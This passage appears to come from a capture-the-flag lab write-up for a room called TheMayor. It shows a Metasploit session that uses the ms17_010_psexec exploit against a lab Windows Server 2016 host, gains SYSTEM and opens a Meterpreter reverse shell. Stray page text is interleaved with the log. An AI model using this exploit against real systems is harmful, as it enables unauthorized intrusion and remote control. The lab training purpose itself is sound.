 msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.10.216.166
rhost ⇒ 10.10.216.166
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.4.83.171
lhost ⇒ 10.4.83.171
Answer the questions below
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.4.83.171:4444
[*] 10.10.216.166:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 10.10.216.166:445 - Built a write-what-where primitive...
[+] 10.10.216.166:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.216.166:445 - Selecting PowerShell target
[*] 10.10.216.166:445 - Executing the payload...
[+] 10.10.216.166:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.216.166
[*] Meterpreter session 1 opened (10.4.83.171:4444 → 10.10.216.166:49886) at 2024-10-15 19:12:09 +0200
TheMayor Free Room. Anyone can deploy virtual machines 51,621
meterpreter > ?
in the room (without being subscribed)!